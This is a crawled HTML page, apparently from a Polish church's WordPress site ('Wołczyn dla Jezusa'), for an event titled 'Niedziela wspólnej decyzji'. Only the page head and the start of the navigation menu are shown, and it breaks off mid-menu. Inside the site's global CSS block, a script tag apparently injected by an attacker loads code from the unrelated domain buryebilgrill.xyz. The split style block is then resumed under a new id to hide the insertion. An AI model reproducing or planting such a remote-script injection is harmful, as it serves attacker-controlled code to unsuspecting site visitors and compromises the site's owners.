

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolczyndlajezusa.pl/index.php/event/niedziela-wspolnej-decyzji/
body_size: 12033
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="pl-PL" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.wolczyndlajezusa.pl/xmlrpc.php" />
    <link rel="shortcut icon" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj.png" />
    <link rel="apple-touch-icon-precomposed" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/favicon.png">
      <title>Niedziela wspólnej decyzji &#8211; Wołczyn dla Jezusa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z wpisami" href="https://www.wolczyndlajezusa.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z komentarzami" href="https://www.wolczyndlajezusa.pl/index.php/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wolczyndlajezusa.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wolczyndlajezusa.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='so-contactform-datepicker-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/css/so-contactform-datepicker.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-contact-form-default-7284b579332e-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-548e45d19362-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-548e45d19362.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/css/prettyPhoto.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.4' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.wolczyndlajezusa.pl/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=967&#038;sidebar_pos=1&#038;ver=6.4.7' media='all' />
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","nonce":"2a64d40fec","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.8" id="page-visit-counter-pro-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script id="sow-contact-js-extra">
var sowContact = {"scrollto":"1","scrollto_offset":"0"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/so-widgets-bundle/widgets/contact/js/contact.min.js?ver=1.65.1" id="sow-contact-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/js/so-contactform-datepicker.min.js?ver=1.23.1" id="so-contactform-datepicker-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wolczyndlajezusa.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://www.wolczyndlajezusa.pl/index.php/event/niedziela-wspolnej-decyzji/" />
<link rel='shortlink' href='https://www.wolczyndlajezusa.pl/?p=967' />
<link rel="alternate" type="application/json+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fevent%2Fniedziela-wspolnej-decyzji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fevent%2Fniedziela-wspolnej-decyzji%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<!--// CLOSE HEAD //-->

<body data-rsssl=1 class="event-template-default single single-event postid-967 wp-custom-logo theme-NativeChurch cookies-not-set woocommerce-no-js">
    <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.wolczyndlajezusa.pl" class="default-logo" title="Wołczyn dla Jezusa"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa"></a>
		  <a href="https://www.wolczyndlajezusa.pl" title="Wołczyn dla Jezusa" class="retina-logo"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top" class="top-navigation sf-menu"><li  class="menu-item-414677 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-menu" class="sf-menu"><li  class="menu-item-414716 menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.wolczyndlajezusa.pl/">Strona główna<span class="nav-line"></span></a><li  class="menu-item-73 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">O nas<span class="nav-line"></span></a>
<ul class="sub-menu">
